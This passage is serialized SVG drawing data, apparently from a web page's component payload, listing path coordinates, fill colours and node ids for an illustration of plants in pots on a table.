Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 